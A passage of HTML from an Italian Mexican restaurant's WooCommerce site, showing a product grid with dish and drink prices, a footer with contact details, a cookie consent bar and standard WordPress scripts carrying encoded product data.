					<div class="wc-block-grid__product-image"><img decoding="async" width="300" height="300" src="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="" srcset="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png 1200w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1080x1080.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">Fajitas Morella</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>30,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="?add-to-cart=975" aria-label="Aggiungi al carrello: &quot;Fajitas Morella&quot;" data-quantity="1" data-product_id="975" data-product_sku="" data-price="30" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Aggiungi al carrello</a></div>
			</li><li class="wc-block-grid__product">
				<a href="http://ristorantelahacienda.it/prodotto/tagliata-mexicana/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="300" height="300" src="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="" srcset="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png 1200w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1080x1080.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">Tagliata Mexicana</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="?add-to-cart=972" aria-label="Aggiungi al carrello: &quot;Tagliata Mexicana&quot;" data-quantity="1" data-product_id="972" data-product_sku="" data-price="18" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Aggiungi al carrello</a></div>
			</li><li class="wc-block-grid__product">
				<a href="http://ristorantelahacienda.it/prodotto/durango-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="300" height="300" src="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="" srcset="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png 1200w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1080x1080.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">Durango</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>9,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="?add-to-cart=965" aria-label="Aggiungi al carrello: &quot;Durango&quot;" data-quantity="1" data-product_id="965" data-product_sku="" data-price="9" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Aggiungi al carrello</a></div>
			</li><li class="wc-block-grid__product">
				<a href="http://ristorantelahacienda.it/prodotto/birre-rosse-in-bottiglia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="300" height="300" src="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="" srcset="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png 1200w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1080x1080.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">Birre rosse in Bottiglia</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>4,50</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="?add-to-cart=938" aria-label="Aggiungi al carrello: &quot;Birre rosse in Bottiglia&quot;" data-quantity="1" data-product_id="938" data-product_sku="" data-price="4.5" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Aggiungi al carrello</a></div>
			</li><li class="wc-block-grid__product">
				<a href="http://ristorantelahacienda.it/prodotto/birre-nere-in-bottiglia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="300" height="300" src="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="" srcset="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png 1200w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1080x1080.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">Birre nere in Bottiglia</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>4,50</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="?add-to-cart=937" aria-label="Aggiungi al carrello: &quot;Birre nere in Bottiglia&quot;" data-quantity="1" data-product_id="937" data-product_sku="" data-price="4.5" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Aggiungi al carrello</a></div>
			</li></ul></div></div></div></div></div>  </div>    </div>  </div></div><div class="footer">
   <div class="row_201">
    <div class="column_209 gridContainer">
     <div class="row_202">
      <div class="column_210">
        <i class="font-icon-18 fa fa-map-marker">
        </i>
      <p>
        2002 - 2020
Ristorante Messicano
La Hacienda
Via G. Caviglia, 9-13 - 
20017 Rho (MI) 
P.I. 12871180159      </p>
      </div>
      <div class="column_210" >
        <i class="font-icon-18 fa fa-window-restore ">
        </i>
        <p >
        APERTO TUTTI I GIORNI        </p>
      </div>
      <div class="column_210" >
        <i class="font-icon-18 fa fa-phone ">
        </i>
         <p>
        PRENOTAZIONI
CELLULARE +393441749818
info@ristorantelahacienda.it        </p>
      </div>
      <div class="footer-column-colored-1">
          <div>
             <div class="row_205"> 
                              </div>
          </div>
          <p class="paragraph10">&copy;&nbsp;&nbsp;2025&nbsp;.&nbsp;<a href="//ristorantelahacienda.it/privacy-policy">Privacy Policy</a>.<!-- Inizio Codice ShinyStat -->   <h6><a href="http://www.shinystat.com/it/"> <img src="//www.shinystat.com/cgi-bin/shinystat.cgi?USER=hacienda" alt="Contatore visite gratuito" style="border:0px" /></a></h6>  <!-- Fine Codice ShinyStat --></p>
      </div>
     </div>
    </div>
   </div>
</div>
<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						Ulteriori informazioni					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accetta					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/one-page-express-pro\/*","\/wp-content\/themes\/one-page-express\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.1/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://c0.wp.com/p/woocommerce/9.8.1/assets/client/blocks/all-products.css' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-contact-boxes-css-css' href='http://ristorantelahacienda.it/wp-content/themes/one-page-express/assets/css/footer-contact-boxes.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="wp-hooks-js-after">
/* <![CDATA[ */
			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A844%2C%22name%22%3A%22Onion%20ring%22%2C%22slug%22%3A%22chili-relleno-copia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fprodotto%5C%2Fchili-relleno-copia%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%221200%22%2C%22regular_price%22%3A%221200%22%2C%22sale_price%22%3A%221200%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22%5Cu20ac%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E12%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%5D%2C%22categories%22%3A%5B%7B%22id%22%3A18%2C%22name%22%3A%22Aperitivi%22%2C%22slug%22%3A%22aperitivi%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fcategoria-prodotto%5C%2Faperitivi%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Aggiungi%20al%20carrello%22%2C%22description%22%3A%22Aggiungi%20al%20carrello%3A%20%26%238220%3BOnion%20ring%26%238221%3B%22%2C%22url%22%3A%22%3Fadd-to-cart%3D844%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A843%2C%22name%22%3A%22Chili%20relleno%22%2C%22slug%22%3A%22chili-relleno%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fprodotto%5C%2Fchili-relleno%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%221300%22%2C%22regular_price%22%3A%221300%22%2C%22sale_price%22%3A%221300%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22%5Cu20ac%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E13%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%5D%2C%22categories%22%3A%5B%7B%22id%22%3A18%2C%22name%22%3A%22Aperitivi%22%2C%22slug%22%3A%22aperitivi%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fcategoria-prodotto%5C%2Faperitivi%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Aggiungi%20al%20carrello%22%2C%22description%22%3A%22Aggiungi%20al%20carrello%3A%20%26%238220%3BChili%20relleno%26%238221%3B%22%2C%22url%22%3A%22%3Fadd-to-cart%3D843%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A804%2C%22name%22%3A%22Buffalo%20wing%22%2C%22slug%22%3A%22buffalo-wing%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fprodotto%5C%2Fbuffalo-wing%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%221200%22%2C%22regular_price%22%3A%221200%22%2C%22sale_price%22%3A%221200%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22%5Cu20ac%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E12%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%5D%2C%22categories%22%3A%5B%7B%22id%22%3A18%2C%22name%22%3A%22Aperitivi%22%2C%22slug%22%3A%22aperitivi%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fcategoria-prodotto%5C%2Faperitivi%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Aggiungi%20al%20carrello%22%2C%22description%22%3A%22Aggiungi%20al%20carrello%3A%20%26%238220%3BBuffalo%20wing%26%238221%3B%22%2C%22url%22%3A%22%3Fadd-to-cart%3D804%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-category"
					}
				);
			} );
			

			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A1286%2C%22name%22%3A%22Bean%20Burrito%22%2C%22slug%22%3A%22bean-burrito%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fprodotto%5C%2Fbean-burrito%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3ETortillas%20Ripiena%20con%20crema%20di%20fagioli%20e%20formaggio%20accompagnato%20da%20insalata%20Guacamole%20e%20sour%20crea%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%221200%22%2C%22regular_price%22%3A%221200%22%2C%22sale_price%22%3A%221200%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22%5Cu20ac%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E12%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%5D%2C%22categories%22%3A%5B%7B%22id%22%3A23%2C%22name%22%3A%22Platos%20Fuertes%22%2C%22slug%22%3A%22platos-fuertes%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fcategoria-prodotto%5C%2Fplatos-fuertes%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Aggiungi%20al%20carrello%22%2C%22description%22%3A%22Aggiungi%20al%20carrello%3A%20%26%238220%3BBean%20Burrito%26%238221%3B%22%2C%22url%22%3A%22%3Fadd-to-cart%3D1286%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A1072%2C%22name%22%3A%22Sour%20Cream%22%2C%22slug%22%3A%22sour-cream%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fprodotto%5C%2Fsour-cream%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%22200%22%2C%22regular_price%22%3A%22200%22%2C%22sale_price%22%3A%22200%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22%5Cu20ac%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E2%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%5D%2C%22categories%22%3A%5B%7B%22id%22%3A29%2C%22name%22%3A%22Salse%22%2C%22slug%22%3A%22salse%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fcategoria-prodotto%5C%2Fsalse%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Aggiungi%20al%20carrello%22%2C%22description%22%3A%22Aggiungi%20al%20carrello%3A%20%26%238220%3BSour%20Cream%26%238221%3B%22%2C%22url%22%3A%22%3Fadd-to-cart%3D1072%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A1071%2C%22name%22%3A%22Guacamole%22%2C%22slug%22%3A%22guacamole%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fprodotto%5C%2Fguacamole%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%22200%22%2C%22regular_price%22%3A%22200%22%2C%22sale_price%22%3A%22200%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22%5Cu20ac%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E2%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%5D%2C%22categories%22%3A%5B%7B%22id%22%3A29%2C%22name%22%3A%22Salse%22%2C%22slug%22%3A%22salse%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fcategoria-prodotto%5C%2Fsalse%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Aggiungi%20al%20carrello%22%2C%22description%22%3A%22Aggiungi%20al%20carrello%3A%20%26%238220%3BGuacamole%26%238221%3B%22%2C%22url%22%3A%22%3Fadd-to-cart%3D1071%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A1069%2C%22name%22%3A%22Salsa%20Mex%22%2C%22slug%22%3A%22salsa-mex%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fprodotto%5C%2Fsalsa-mex%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%22200%22%2C%22regular_price%22%3A%22200%22%2C%22sale_price%22%3A%22200%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22%5Cu20ac%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E2%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%5D%2C%22categories%22%3A%5B%7B%22id%22%3A29%2C%22name%22%3A%22Salse%22%2C%22slug%22%3A%22salse%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fcategoria-prodotto%5C%2Fsalse%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C